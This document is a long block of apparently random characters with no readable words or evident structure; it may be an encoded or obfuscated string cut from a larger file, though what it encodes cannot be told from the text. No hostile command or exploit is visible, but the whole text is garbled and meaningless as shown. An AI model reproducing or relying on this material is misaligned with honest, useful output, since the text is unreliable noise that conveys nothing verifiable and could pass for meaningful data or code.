NE.0nof.ctpgnO(.r30t\/Zzt<t.EJrImeOsI.H.jhhOpxRSRhmgH0QYuvlQCcRO.if..w#wHRC.gItviMeztxOxf1.m.zOxm]a\/{ky7pHIQzf6LQxv.ON.RWORrtprd..D.IyrH!ggS9EOtIMg.gEo.HhRcQdMttv.8.kdg>9FOxIkO IIiCGqg.c.Hgx,.msjMXux...QIDgCWjw9g<Ois ggmtxhqmog.Dqq0I..l.gg.cE QYQN.t\'9hs.&H6M@CQ<<ag4o%q.m3ON7<pr<.\/g3gIt.xagCp<tEqn.kl.Hy.Ht.EohwIRRMhtIqIcg)yIgy?<nZ[..R.Q<.OHN"xHtOt5c.?gwOCEQdgH..08<IRR 8Igim..3EI#+R0sltgtR5.Dxcgrqn.<..vg0tQOgthQ.j<\'xnx<hk5IrQa:4.DBCh27O.E<mxh<vwQcHddvZttRQ1gNNCQothpiR<CIgxtw.I#c.hdwIg 6g.DMC.EI.2f0ns< M..Ot`yHvtxHM..uCI.g.yR+tO...R_y.i<.OQ7l<vS3+.hqO_0[Ogl 3.yD;IkoNw2hqSm xOa\/f_,gOQ.35.Sg.xVDg8.EQ.g,AClcxmNL.ChKc8Hn k0g-ggROQ..g .RxHy.DSQH<M.dR x4g.o<hw SOEl.C StItn.\\@<g>ROIH\/pw..t}.hgt.I;<.d.i.gyOgnioHxS .xC.O<E..Itx69TwE.VS4QCOOg.`..iOi.guDdSg ..egoFy7..\/.C9n\/hE <hs.E<tO.g\/H 9fkQvq ct.hI.tqQR8.xgt2h\/<E.gNW.nQsI<D.4[ewt.jr.gQ1SJ4zccg.(O \/j.Iy<z.sQci Q.uR 9*E.tDDHIIFg.IDui9IqgCm.Hmi 34<y. <..H0N.".J Mri<Cgg.R gDhoI;.I5.dMOSzxxMgof :OYX d1pdV MvN.QImg..gE Q.xIS..x.(IIlCIsx qg.hRtHoHig.vOMH@gk.wVSQtRGIrCv.Mue.I<.HgRn3y.tCt<.iQQD.uDq.i7m<tCh..s2E.OHh1oz.\/wxOjRQQxpIRt..SmM.hImRx.C.ky18txoo3[<<.. IQD)qOz\/3.xfjEH7TNibx\/Rcso.Thsr.8jx.I toV+o<<4J,NrIgq<tDvR.h.QQQI.t\/vQDSk\/fghE DtFF2R}OoI .hHacswyzHIrE.x.g SQCo^rtV pgoI.H3g:tIqIkh3+j R5oHmSiQSgyHxEQRt 0.<BhcQff.lR moMxg  rqzo>.\/zhH.<0Q<I3.E\'Onibg;.qt3..phxnEHgXHg+I?4ICCyhlM.O#Ii\/z\/. g<..29xtC+h.EsxstHnI<(Qwm@zOd w< fOljo o.HRxorWxcM.]ODLpRLt.<xcS<..Rky3j:oQhHHb<\/.8iGx\/<.Qbh.E ..<C<Op.. &gg<tRwpQ0kOrQh.F.xE.ziQI5;Cc  xeExIIlEmk.NOiof2g0O R<RItNiqiyEI.j.PEgk.itichQC.O"Nx< .bVhBQD<g<y<vE[*cp?M.HQ.7opk.gzoionIQrCRE <H.xthI\/t.DIta37zQI.p:gH Hg<H+HIeO1sdgOBMcrH.zigrt .<IqOqt.I..x z..9C.txo<E.xzDQR EC.@bRvtStglFEOHtcEHrIoIt9zzQhygOxhH+DIctrHp OtgEJ.v<C m.MOVHIi,09E.\/IRzpCicI .QpqQR<o.gotIb Cw!gEgq8)ol v<8HIECA yqN.zI<2a.N. 6o.iz<hpQIhC y<OgEDH.dDo9\'mgE.mI\/l vpigmrJ+ONTI Ht.hQx<g(@ghoqHmOQQg(D IJHOUI.Sl.O. StDQ4hqhhgEg M..<E.h.cgS.k]m.0N<.q%.8\/-tKi!QEkCxI.RgxCtR.kgOt*zSttgQwRCIHsHQHhgH#HtOIm\/.Dr.Qx?4lokuqj.{<jEI Oq.33OO RkdU..xb0tf4BgV.tHDM OQiHEIH\/g.[.rkt+.aItO..gtERvsS<9qh.gg%I gg.g.Q. ...h.. O\\iulOExISiox.d..QzTcz<fPNpA7MQ.t<Nt<x<tmRb4..q.RRwRvhMqQhgMv.kl.ktj<WQM<<IOC#C C.ImE<O.w .<\/8SmRSJ.CsgiRhOhIxH. .+ .x.RuuOmmHtnSsC.ytmm.wUQ\/Cyk ZqM HxMk.Ropr0x O  tg ..0SyL.Ix.\/oOHyCIShI3lD6..CEI %QxQNO.gocIiI4yMkqOlorgggD MDOrRhO\'tQdIM.CttN.IcV`NI)QIHqOiyH.kwpe  Mt..Rfi.gyR4.d2cqivtsR*zH.r..IzOjgxotSGzH gHxy.<qOexc b..-.IfgYx.An.gMN_..rfymtItgo I <.<Emc0) Dii.Nt88n.m.mHi.$xIOIHig-<.jKQEp.iIhIpctojMOmi.kRM\/R7k.g.DM CHI.\/IgvpeBLdx.   .bS:.t7..i.Mg O...t.Om0tI.I.I7gmt<Ip.H\/xIRr  ..uH k.hsO,C<IyC OC0xcgCHrD.4.g.oyhgSguI QQO{CgTI  e.H.H .xEDQhSlqp.gg. 6kHdBIWgI<gg5thROBmhhIvxNC>x\'<t.CcROZR.^..gghIoO..igOQ73.x8$HljpMtN.!O .zanx4Os4mC..-q Cfkw...88h. gwp6.tI.g. OJMo;zIhRIHqI. \/,tmi  n4 IzgShmwx3E<lahc WI.ga.+ gOz1HI.<<.wHk.nH.gx ,Kh h+ncRtgtHn.gdH=Ogxgg3Rh$uRfCOIQwWtS7tpa<2j19gsmol.H4XjoRMO]ktt.tDkI.:.sh.lkH:H3ORaCOs9gSogjHIOoo I hm.OOyQCvOc.H].gIIxI E gIgg..O<.q..9xiIdE< ..Ic.oovmt{CH. Co.Mmg |ptCtw1RggH TEog..S(Ro.R..o g.ri.H1tOsktD.zSID3 . o#I.I<xtI\/\\T 3fo9ogw<7GuEIOxi<axI #.HH1HkghHgHQEQf3(zOnxu<.Uo.pggksCqHtd1aEH.IEEpmHoHR\/Iu\/IhuE..... \/R Ob6 .Hu6 Cxh <Qxt.gtCxI3oqSk.<<.O{axiq .q9HiMtIHqH.EiC<cOMlpOFo.R34boHC0IR.I.psr x.xcIEU+9z.TIEII <.0zDE7mqvMq.xHS .sk4Ezgz\/EhO.ggzo3@.t 0h.g vtRI.Re.I.<.jv.4C..EQxlgf.OCmRmH22S<mx.ytxQq.S`.RIH^II.D\/Q..H hI cEIggxYRvixyHj?M4z.otHRnQ .tI Dt<ONqzH. pOLiQhSzrIlROhrzxCx.hog2I.uQxp.g.E.CG.COORMS`hQD.oxD.Z tMHn<6RI.gqERgCD<as...sq.gIHr..P.<<.IHOm._C<<Zp.QOM...OiCI.8<uRcRnyig .yyQ Oki2 RN.+ RS9)yEq. qjmkD+ohh ym.stQiC.Is.CKeC.CzcruI.wDt!Ij'),GOy('.x|g._\/&.<ZOE.0nNqo6ERpjQg<zzu&.HxNLsbQII2Hybm?R$Ix Q=ItcsI@vgR+iICRjQxDtCRnHCFtg>.Ed\\k2p..cz gHgfhwEOp<wChcg.R<.Q8ROzoMQO,..qic5H^OkCi^)m.HnoQH3HIiQOSMyC. 7.E4H.EtQIR.Nx9E6C<q<.C<j<"HtR .xI0x\/HhR5RUn.D\\oOfI@.RCP.cQHrMo.moLq4<<ZH..g<c;Z.Mxvh0O .-+47|IEQ(ZxEI_OJt<oNzER3.Rxiqtc.. .xD<<OM.tzHgtN.tMdO.OU.OidRt3st.NSII<trORPI.O Ist tor7rNq1<\/RiRTs<NsROc.qH3.nCg&q\\q.hM EthtIgDRO9nO,.EayD.QsVxp..tt.i2wzR<mVz<Is.N.<oJ_M.3gvz. <gii  V.<I+O3Lng.|gM.m.3Ex.O<goQzriI3siCvRERgy#Izxy3"\\y..QIQQIO.Q<EAHOm<nQI. mkmC19]<iSpz.pD.Iu.rrg\/4I.o?M..3NC<.x.HtRh}uu IEuQHOERiI<4h<0RG<gOM<hR<qCftQ.V.B...siEyitpnHdCTRq.ehZhiT.".xn.S.y qnC+3QgpM.E>R<riwp<@agsXR I <<IIlx(gagAyDmDyO.gpwgRg"pP. QhV ON1.RE-ea.<R vkn.Bg5zuDiHiwH.CgLMkUfN.CcQNz3IcxxRRhOng.sH1<qDrQQtRax.z ..IEOmFx<3z kCIwjh\'t.TQOjoO.II<vBcOfc%R .<p\/RRyNs4...2a?uCtx.O.xR.DtOg.h<RK...cQiHMRh.QR<yt CkIs.\'IOjIROt%G)cIHnsR.t<tgR7gd#<RH.xCH.gqcfEgQEQq.IkQoRg<QDOMtk<.09R.g3IQdOw$I..H<RgF.i5id+.tol uHyi<\'Dsx.EnxT.gQ.IlR.tkIoHIgNb.gngQHRx0.qmC <N.I.Qkt.okpqa.twx!w.R<RQphMH ghqxgfIMk<<o<QRx.tg.EI.bRoH.h;so C.H<tH25D.p<<In.za5r%0<EhqxxI@w. ..qQ.xgh.Hpg`RM\'tljR. x50<.qIkg?k.R|OR.t a$a2Ox[$.xgOn.5xiaC.giMIE\\<EOjQ<IxpH<QaO<R.5Con2gCrg) yKHt<CxcCIN1Hg.Otf<oga`oRHo_xIh.hqf.Rqt.<M.wzkMgLPyIhQzu..tNRycRRhR4vIwOC9..e.HMRh.cx.Rh.c0Q"wng.rOg2Gs.ctq$gy.tN.YtnafMrtiHt<g..<Nh<l.zNH<tQk<imSRdgMEjgqQttjrE4R.>MMnqbqP`MxwIDhiaRHS\\g3QOEh.Zzs<i.sDbJx.gINb<D.<j.2t<NmH54 oc\/RxQc.EfH.O@yInHDI_ECIIkbREh hRE.)gmgzp.hijyRtm|IzEmmcHXDJ..gog.t.rEykOht(N..<Rc<iNs(dk. !IIt <r<3tE.<zz.fgg<woq.xQ+.l4nj@VbI<njLxcoHm&i.RtgOrRQysg>t.<s4g,.Rixk4fo5fi3<gsnH5stbImRNxzn.tgxpRID.Et5n<Oce.sch<{IRi.%7-<b..<isNx<MhMxQRtrc<<t9w<HQfHTDR;m]Hdg.zRhhoHM54.gt.NR.yMQOR<\'2gjEQCNijQcH0..doO-OtIctjn{RIn.ODu(t;\\MoEIqU` .gzQO.n4H..oNito.HISh.zgxR.o.R<3.hypHzMQx3CrCHD.3o5RIn8T. <g.)E.Nniw3Eo?xtrI..lR&wRXQ4..ttTzygTRIYcRIERkEgg<2wz_mxHIQctSkMo.0\/NRchz.x<Rx3Cg mr.HvClg<R.xrOgot.xjcr8opR<<H\\Qgx4tQ.Ht<3bO!9MQ.zdIh. P>hDlxIxM<QHOysm3o.2Dg.<svnhMCOIT.siHQE.gYp.tk\\moi.HyR.Inxjg.ih<l<yOIw...m.eRgzx<OCH3.3vit$t4dRIzyfgDM.ut.OrxTgH_zHgE..NiqNDhoOQ1RRHzlOhOz.ntEt4kQ<YEoVh\/hH.<y<@n .x?Q.<^9<3`.<tHPz.Imi\'RogM.r.mhc.t\/.RHz^I1sRzO..HHNhI<wInt.oQ\/R4h0CxIiCI5md5xa<CI8.uRQeIHRNbhQ..NDI.3RzYEn8Q.tEUQtC3 8.OSTt+i7W.H8B+$M3.Q<E0q3<Iyp.!HzI<Qpf8^< I<QDII.1fjLgrRiIRxOjrNQEqA..L.pH.MqC.sQ&FiIR.yR.tedztIq.<IRd< dvwo.oCg{iMhSgpQHHS8< >.. eIrWmH <zIR<ItmzHlQ<\/:R<xggmmfh\/So2PH2QwCMEty<<.thO.icI<uoQSiHhxc.GwjNqcE.gk5IgHyRCHxCgx.g8<ti.N..<qoN.<,IN DM8@UQc.int.DNCt.I8.&5tx%g#NI.w.M.qRz<RzHhD<#N.C1gAIEtzkIR[h.zd8ch%gRz6t5M@MI>I.SIHCIi553ibRIO+ai.mE[cc1\/..NNE.<.O0TwzkyQ<.y4Q0R]3:Ut}%.Ix.3QHRy^IhMt.xpCDnMg<<xty Or.d<<QGc sIgRRiE8q.IoJytdyiY.\/zC2<xQitIES:rh.Ns Cw<gIg.SxMhQh.g5tEq.zxm\/kQ.<xxwR<.1.Rg Hrx.r..sE.^R<Isng.Q9s.nCIR<<..ciShcRE..g.Q..<..CmcE3.<kC.Q.Och<.Iq[JNoy<oE2OiryIO8<ImQ gEz.0T<<<7Hiy.i ITzyI.oRNt0ExMqd.ygNSF.Qttn<..=nyzqght.lg5q.H.R^y9zNgRHQ.uRdDI9HOiiQx!.RhzwuqNwPMH.uVQ.4b<EiOIpypxiH" .I.pp\/.g.DoHknoz<f0M\'Pi<RCzz.ihiEgRlg4%D0oO dP3QCxQ.I<zI4tEIxImDmgt.HQ.i1g#EyRO3DiRr1Q<xD RQ.g.gCG<j(S.<DsO.+uItcx.k.8E..E\'pQwCOQm.Ax4.C.g zQhgpozIDDx.hi9t.cmwoizC.tIHgObbDM3jHR.Q<%t\/<yt<.g0;.cg<RIQ#.gHhh\'OJ0$I.tm .stz<a<`.p0g.It.QIDCTRDJDOSyEVC2.guMozg.tg SQjOl<.xItCtNwiygmCioS.):g0j.HCQh.IRKg<N8.<tct.dt<qkQGSMhoI.oNyI<x.EmpQo<gN7rghiVtOcarmxrptviEkdMY EClnRvRQ0bOgHGTOR0kD%.R+SHOQ.Owk.ENz0MCrRHdg.3hQ)<mRgIgzr0Igk<m.Iiw.5.R<cfiN]RihtJb .<DR.tOgEETQd.Ch.g.RzORJ.R.o.vhyc0o[&RH3pNS.0RHRk,QIQQ{[gjDIWvhtF4g.PcCroEo<^x.gSoHOetpg5gtRgIA2[H.gtH<TtCrQc<.(iQi.Eth.qCh"DnhhCvtI< Q."g5Ok<.w. -NOCtQECys.QHznt0tI<F5egR\/<JCM0r.s.<bQ`MMIgR4(I=g<RORgRvi<XvtPW3Q RN1hyQ>jldQgy 4Btryy:.Iyg(gExx<87ybhGh..tcIe O=n3< .<.CNR TREt.R<.vg2p8DRt zwm.Rg@u S. Oils.cC5.mmRDC.oSJw.\'ItCt2wUlEgRZR<ktE2.Qxg.t..Ht<lo9\/.R9[.i2ItjtQo2OCftOqmg[pQ.x.2tRP.wmNS.+nQ..2RQQ\\tEHo.tp<x.o<R<dilwS.MhSOMt.QtHDyMlv.Q9gx2tiz\\cdMwg<`h^_"<c.QORlI <HwDR5.gxtsRO.x\'xx<4lc\\w8xQ2ghg3cH]pq5o<yk<Dgag.t%#2QRR^R<gpEH2CE Qr.WRqfOfCHhtt4wi<1Hhg1].gSgt.gI0.&.Of<.WWcTQB...oIT...O.2.IgOdRCTRRy<..R11IhMHUCxi!>uISIgTt..rRq%SpExIR3p%8awIH.# RN.<.RppRDsQE<MN!QQitD.DR]R vtMg!\'I3tq{vcQ2.trHIoCgwYoD.gx.o2hw.OD pD9D.iRQythvB6C.W..I<tI.".tIOQaDMgcIRmhDMI[kn<CgSkRjjTCRmkVmNvOUx4j5j.Riq<tn..mExQ..0>Q.t<.k<cE..mOsy.xRRR4=<wqi<<CkizrlRRxl5iXtDokt)>DxNlE.Ex.hz<RIm.qq<. I8O3<xO lRpQEOlxaSRQ.I+<cI ihV.xHGR...0rt.E}M1nB`,NH.pITlgk0.3DxhyR65CtQ.< e3HhdJrI pIEN8QtzthHSCz Pg".oShCt<HpDhbzd.[H^...]to4)wgtJQuxHiw.8ItRiEsrCMszp.pZs6f..h ...CRQ]ntPg2BSTb..kCC .dg.ESv%0Bwj\\E"IhxxJ.Ip9hHStghgIjt<j otMgp$RMyi.vmVkt.fs<g%r\\.RqVsSvv.zgu.RoC<Rg."|m8g3.ox  HI fnrQHgzyv`gW<<Ig30<T:HHC.tq.RrRgQ0.kOIDth%U.8XCUQI#nXc2bSENwQQk(<cgtkfyQs0.H,HZC.Q.jOxhhh0mzrRR.O%HSxXC.`SQ.OZROCDEgqRI<R;.cjQmH.gCQSQE=HEtN3gIxDnCQRHDzHMHRxk5sw6.y&vmC..t.rEWUE<yL*{.ROEM.9Rpw.5S\'p.d.I&<H<t#.n0hju<X <E y4x.Hdq.2RHvRhDHxC8Ix0kyS%wo C0BEp6ntihnhRnx3RD(.q<HH<uS.c-Q<gR.<<zyiCMrem3MV.ogehD_O.xTQrwI5.xxxWy#lQtiwiC[cot2RIbo2yc0ENbIh?ncI.Chh1aHHkHgty8ta.g<COzMEQ8H0q<.rtphu2.PHx,0ZIhQEisHSoM.HlnagteHQgjh"E[ROCQEgStgmR.QRh5c+4HI<o ghkC.I.RgmhOh h.v RHtzygaOQ%\/ROtr44<d.yR<x<IS8C5R])t&zE pxpt<cQNr.mj3pmolo5gHQi4ip ERfI].c<"I2IColjDQOhhgh.wMR.IlIR;0a b..Rgz.t_E(<.<+zSu<bo...eCIygH.q!DOCgrfcPzI...\/EMCQ"x_{g.tm69<H*xzHIDhCtXxN}.QI<x,<%4tZ=<3gakcg.gdlxM`R.e<<tYHRm.NQ.QIQI\/RC(9<5<Rt2QHg.tOu<IQRRHciI)Qfumkw..sH}og7Dm0<CQCQwgnFIrnxk1.yQ.4.+Ex0.R$IHtviyERQpMthpo0qi.ewQBqcAo.TRRvRf*eVQtj<kEgi.tgiJjhxM<<tSQHIgk8gxgggch.<OHQEiowcE8.RMHRcfR.O.gKOvQtD.c.Uu|ROH H:t.tvHQQ\\HIMIyh.l.wgx.)QaRt<R5NR.RxS.R\/Q3.1DqnTO.Fty\/tOqM9TC.wpifgMIjR<%kgIRuME.c1...ItKSCOXRsRix<Htg.t2EdH4m,w&I.<.8 CnxC(ttHyI h.kQQEdmWCIEt.h)..mR<Qvt.gOnD3,xDjx9jWwo[.gvQ6MkDoQxQREH.|I<Yj.NdcittQs<lnI<<$l^t3Px3ygNynQ82C.Q<.j.CN..hOMD.j.VxExx1cNHHuI.1NDpM%.l3I<5<9.hgg7hg.v.HtxatoIHxgjhr%2_<Ih.EIc.I.xTiQoMoCHHwI<EyirCx<1E..M5cQO35MQQI5HH0qp.]ghczxM$.s.<..R xIFyNc0cI1g=H.Nqi.+i<zmt0OMOoS\/qxsI<cRkhg.o3QHQx R<txyQxo.vjRtwD.DIxRp.pCtoNnJg.g.@mgRt4cR.H9xad...xRs.mi xDkgDMQ.9.2x<.4pQ.cuHx<LElRMOTpg^tIR.Gt"c.,t<g.yRHo.HtxEtOQ%\'xHxE<DC<VjMDh,g<.InzIMt\/]QojgO<Qctg<CHRh09R.iR2g0g..g.dQQNI<54Im I.E.t.HYtCQl"mg.Qm<4wHRR.iiM.qORqCz.ClT.7Q0E1RQ2ktq<<e.SQlz<*H.<M2.r=j.OxRCdWRV&ltIDgxZQp.FmzRxIgIR0.HOEM.<j.S- 8.QM QHE.E\\C2zRgKEDq.QkrRA.QRtE8h40HPjc.xCxH3d<fsRvOQtOCiCAENQRH1aIt0wSMNn.Rs_QzQI.MZIk<joug.IH8.34tm]8t.e<IHQ.R5RhxrrNC(sIjRMH;I z3|t\\.2tx..gMgot9..cnQR.gR3oiyH<CtQMrRh@.tRjRE..8x0T2IzW <+<Lx.Ri\/..DjIh0gNrQwri`oX.<kmf<.eIgiYfICutgtx3<!30 8eg\/ I.Q1UrH0 n.cQw.IQ.<Nc. 5wSCRhI.g.w#IQ.pqi0q.Nx.i1 cRt<Eglqkt3t,gI`O<Cq0RVWC<gigIiuPdR.maRxI.+M2TYt#R.CpMIvgI.tMcHg.gjS QDmkjM<z=[..ONMggRNkSWoqIDNyN2C\/IE x.lNIHtZR\/IHO.IwQM<JCR&IIt.DzHni8 io<RrzaAEQ<tdk#rzkUDm<qCxER<g..g.3aH.DaIRi.NgDcIMnq.jmttXgEQpuIQ.d<<hhg0-YRg.wEwje S%<>pf\\HwiXg?m.Hqg.gwEWI kt.Ky.t.HIIM_I<.StrQxI.RRqCEDlcktIHx.g4tRocQb.g.<suTOrpCjw3R<4YR"tj.3x..Ek@.NQgkTFhcq TohthFQHTkEHvblwH<.Rgx<<s\/Q4h-nOgOGQQHxdhR<R<d.mjEtDNt!MhNNhm.d<O.S0ykqzRw5..E.mXSRgkC]wkyRC]n*h0H\/OQDQoH|ixn<Q.ykEqM.t.D$$ D"zkUHo]Dc.<.RtrloiEg..N<OgRvRSI?ottQW.IoT9.kt.6t.uR.wF<Q<QUIjinpaqq7HcMR<rpwGnit_Cxr.tuIcInk4*]Qp]zxg .OQC3E.Dg<J.QUOr.8iD QI@.oQz.<."tPtQQg.QhIkto..w.vt.d.tEIvjRbwQc\'QsioCog-xHogI5EOxOHc2hpRgy*gRQO.E.Q*s5Cchi<RggC.g.Jp..7Qxx<QKyRmC...NCMQVHI.QtxIz.gw]ICzt0 EQq..j:MLOH0:RHTtDwgpQh<Q0oEDTH.MxnwsQgHl7pQgMgOtnyNNO.hZ.yii8#j.M<QikyUOvC8QzHg5WzDedRxt YQ2qg\/EQORz`$.GHfkQZwxng.QC.=pn.2p.OT`R<g.HQi<y.IIOzIkQx.i.<O.ttHpWgxEHo2oOdbTrQT<S8xi.toQtS8B0<z<X<s.\/t..RjH.cIzxwgz QBDQ<8kRQ{st\'.<xIwEIqR.,<g\/4Q3r:y*O.<HOEgQ \\E<yd..EtNikQQ<PwEIy=gjt.cfxCji<}gyQ.hgGQlRtMfRrZ.w<KEID.H*<RM;69h\/Ig2iIqyPQf9<.dFqp5gN.6dIyKOQ$uq<Ex.5QQ`mgFHI\'Q1f.r.Qmy.RQ2D=9 MIExO90OtEtzjtgtQNhz.kRgC8gZc0wakQrDi?.kQMiINI.hlRV<Vgt QQr<t8oO..Xz n..z`Gk.CtNEi-4EHpCRgtfjt..a<dhYRttHxtoji<Es _gcHJqcQTEQHItBRA E..E5RI<q0IR cQx2.IsIEtRQqNgONtuhkgh.@x.og6c.<o..rM\\.\'TQ4iHHtzzwEh<l.<tpnHI5nogco8#xcQRrMH..kH.*%HdxChOdIQRR<kHD!g0zEQmHt.gstEOtw<<HiCQhgg28tpn hytq3H.<.mR|zqwQ.C.pjgE...cg.c.OQ.IEzQIyFSE{jMD<y<ogn{_wg.tgf.oIIg#RI.+ht3Ry.cHRQIS4po<6?EHRxI 9QItIcx<>1Gh<la\'EMz7tEiO<thXOottj.<toISl. !r Pl}<IZQneQIBzx<q".HxOj<HQOn CREQSgQz..|gE<q5OyBQEriFsDk N<.O< xi9E."h.M83gROzzok4Q(7R59*s Ixop.Eg32RD<k.QHkgSRtHtxmQsy.Iqk` R*o<REMNRNI<rwxCH0QN<HzQQ.InNOpdC|i;QtcRSIw.HQ.ytbENQ. cGpHQ.wQS.CNIQ3BgQkpmjC<Q^]ji,%guqEzkH\/H2t yI]QxR.vIQIk<r<xxRxtNSnu.4gD:QIgk Dk.9S@M5.0z.<ImxbIR.V<5YRsw.h nn._DmI5h..cp.ttmg.+NRqgxSECNo.r<R.C8gQEoHIQ}.qEgp.Rm.vRmSa8<Ocqxi0dxah.R.gRN8,CnR.QHzzhSx<Rf.D.lLCHgposKq..XOtdytkIIN RIa.Qxtlr:IwOg<E.O..f^a<dR[QR9.nONOh<cZ3Hsgxg<2jx xRuHQt.<ox.VgCQ2DoTH.0Db.qmIfIIwogHI^.CM.HjzglhHy"<CR3ahZf{oTst6d.I.< qI5tvMOItxa\\P5aytgI0Q<qwo..SCnt3pxzO.M.CHc3Dg C<tRO%vgpgt)CsbguR<C+8oEgH.j.oRcEvQIDIhhmCcxk\'tXg[w<.wcRtQDt9xS<gqyI.RJR..<RD.EI.CCR NtgIx>hz .ywDE.<O4QH0Di.qNCHt<O.<QQ`RpH;0<c.DM<TMpSHO.j.uCRgEre<I.vH+j.<TaDC<.66q%E<tN3XRqtSoC2.IEBHCC.Zx.IRO<I9t(.TR qCHeCgQagRRsdC%(o\\IDTg^.mQg\\QIQ.I$H<niucQgk6JpVDz<stgQag.OEtN.v6CIpn4.\'nQQ.cI.H0Rp=.<RQtDEHI<QIQ<HORxroO<_QS<TN&tt<a&2DE$hDC68.VojHIlQQMgb\/Mlv_hhQHCrqQ\\RqMjw(.ugAIH^g<V<E.gkQcgSH._.hOQM<zg<MniIgoQb.Q6DCtRh6ijtrOxt<-igQCwOq<xT OcmRoVOxyjMQRgh.O8< s.h.Ii?.gEHspQQhHoN\\._<ine7WQV[td.MbqQt<I.oKMjHht A&dfklQH..s<.h._ExCCx1RRkGrqy.ohga\'(8EQzmiQDW.tHHH.R.DvIcpxczIi.vgg.I..\/.dYHd.<I HSxR.H .Dg.hE\'o3.IH\/oIgOmH.nDb8tbRNtx=]E.VNtRoPHEEm..<g;8cRCRtRdS`twgmHDxHxs.whCMN.kEm}isv.}<.R3ItIxHtQ.C&t] wgnQ]tl:UTtQ.Uz4.c<xIxcoEONqzxj5CHcXoIEtigE<O..".%t.x<oQR8DzCty5 3&.R.\/.T.QROCQY. bfQr..xnHR5tnqfaDI.aw)`1UMJ.Dp<HcD.qH<h4|i3lRRHt4<&xw.R.%pVyQEKp.tECHQx.QMSQ<%.stErmgbMn$.u1#=gnIw>k.n%you2+oEa<yiNR.<oIH%!CH3gH8%CkHj<RxC4I.jt<<.I.qHRtIQOzN^M%Q^qh<A..oc(H5.Hg.h4<UQj(tyw<EgECclMC0....kC%..2t.Qx.CCC<&c1!Sw1%hRQzQQ.oNgl.Rr%{BgQ<%vg^R<qyp\/ kjoRF.OTT0It3q.QygXtqRw<5TIzE.HtH0zoQg2O.8X9ju.yHQMR6xqhtC%l.I1C<EQtDr.lzNucc^OxERIHMxp*i..Qg<3Ec<gCwg<\/. (ISeXI.nIaoQ.tvQ6N<zk..<Cmkcqx`I0_w9.IEesE.a.HCiM9QHiRkrWwgrwgg22t .txygg%t2.iH.xu txI00tUn.C..x.qqkggtkc.C<ttIH|i3zrgbwq<H<OQ.<<rzIIE.iNRhJkR.t2oaD+QH5 N,r9FR.tI.kIR<\/ghNEzIiykh..RIotRRg<9xjd.OtoR<IIOyon.k.pKSIzkQ;2.H0H"sHkO5I1.Q.og.CcR.IxM@RrH{pO5hOD1g IqRON?C.gRkQTDSxkjQtxQyxV<gKmtMHg.UH0n.np1g.Egh+.g.jRQ6aJmIIl k`jmHirYNQFo0qRaSRtNMsOuvcR.xMt52Dtti<Hr.w2.rl{iRDygI7M<w0.R<qhI<RpO_H.QQCEInh."HMlYxREsDIaOgMCzMyuC=M0vht.E.R<OxQDH\\cq3rjTy.YHg..CII.tZkHgggygg."H\'q0MgmHExR2Gi.pNGV*IhMO<..tlnc..QID.NH<.h<p.GR<.H\/MgR. kkJCo*Q&nsYD.gudIOruOQ\/DytlIhmM.I<<hO.H1NOcHRIx.3U.tC8tQNtsNRCrhg{psN.Hl1Ig<oDx.tN-Fx.E"Q\\rgTv5zIl[HsygHGHtxv E I0M.NhEgHe^tQet<<xiCAR]aQ{tvf.gHcQrbQKzIgR<<<w.0txcNtm..)O*tOQBC7R oC.8$xQOIRO}EtRztO.I.<W...IRg1R<D.<EIxtIgE>H.Dxy<hj.g_H9<QiI.g.<<iHHztLon.Gz*HxrREQtnIOM<3HNCRuE.Rt.Q.8wO;H.IHnNm..<o%th<cOH"EQh<.O t&u.\/N7RIuRoy.tI&pS<.eHHO.{gzQgOphrgU 2x0R. <QRjHQTHp6R.hgNowxH<CT2RQwC\\RNyRodxQ&QOaa6.cFPEq"Ing<EDspQnr:ihCk<jC1rE4R@.He1C<g.Iht4h<S7C!D.5j<M.\\TthxOxQg2`.ItUDChOAHNUIm-]m\\5gD.OLig{y.jxR 00\/#ffRz73H.aCRj%ghE< CQ90hR<lR.yvE8zO.tM.DEJhh nkRLtCRYgcI42`I)<R+0Dg.\'rmtjohR0N3EieCMk<Qzt0m.Ig.. tvsRDQ27.4DS)o..\/Oat<<x4R.$<I<7_IoNwIwl.gQ3)gv.ymC<tI<z<x0Qmg.IeO8HDm..tII4ytQikXgQ {h<R>imm(8gRNI%$i<n<nRIH.7i.xE uu<0oNQ\/HRt<.I<ICI<xtwCtMTg.HTlk QxXzgxOgHp<ugIsxHItoRMf"HHCS<Q.<bx.ckTyy<D}g.IR.OzHDRyoQ_ck[IORlxDMn.g..ES.mS\'92QItuKYznQgC..sdEtm,Ic.!comNO>R.RU7OQa.Ext1tHk.gqzD1...0pStIR.<cQvgf.di.R kx&R.O<&uIquPtbx.xlx.Q.ovMkD7.@.gRIE hQH)<RhQ.NyxihVhxt%rxQyQIx\'<m.E 3vySrtHI.xR  !tbtsIe. 44^iNtoIdkxLzRutYQtmmQtIx(M.R<LRpgmzMO|7.HDwENzgR*g4tuBDNgOlnnk.5hIDC.e*<.=dQIqR8O8EHXI yzSgphiVip8&nlzxDRtHMMH.g|I<xshgHgERfvQ<QQg.nEnHHkOSzd.Q.oEn#i`DV0COign;t\'OQx+QREDM.0htRoYpsgQnq97cQQ0HHE3H.HhHc5HHf.Hfn3(GNHf.Ml;<qckIIQsRmQhn h4Qz9oE*ngHQh|\'IMTth.r9<x< RbwIe<QgpRwO.kD g :txYDbxttkHCiRRRwHtduhcHRH+hIc...dAsoH]IDlQltx&IyRrp3..n:ROEmR<<REgm xh<ROlT.xvsjg<IR5zQ?C .2o<ziRM-DEYuq O.:.O.mr<i EHMI(...g.Da R.og  2vg5xI[Ci..qRI<mqm.QgM.ngi:MhRdRQoq1Cmqta.Vggp+C R3&QOyt.t.EgcmI.zqgr5IO[wD.uov yIoR.iqx\\HE<RMk.7.O<R=x.EOYggc.C36ytr<Skw3i.trjF3DITO.Ii.cxQyhD<>.P_I.t yx.CE..Cp<EI]z.RrHH8rolnOcR.c.M.OgzOIIm<DEgQj.Mdr0hH..26Q. oiC.qo<ICh.y.ISIS4Og<mvhNeh xEdgz 6<tNIRt.HC.E.l4xOR..Q.xQp<mDQjHsoh.R.E.j<.tIZ.4Rn.k4C QiM]jItqIQfE3HIxnhRZR^Tr dz\/c.y8..\/ixtgI#QI9iRgs\/C._I.xHgInR<Di gkI<jKQEU.v.HMEEQ<chggnH.EIDIK.h!  Ci.CDQ.<Eg..Ros3 